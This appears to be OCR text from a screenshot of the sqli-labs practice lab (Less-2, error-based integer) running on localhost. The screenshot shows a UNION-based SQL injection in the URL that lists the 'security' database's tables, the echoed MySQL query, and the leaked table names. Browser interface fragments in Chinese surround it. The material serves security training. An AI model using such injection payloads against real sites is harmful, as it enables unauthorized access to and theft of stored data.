 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security"%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入: -1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security"#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="secur
黄鑫
786561
右键弹出窗口
Your Login name:emails,referers,test,uagents,users
Your Password:3
SQLI DUMB SERIES-2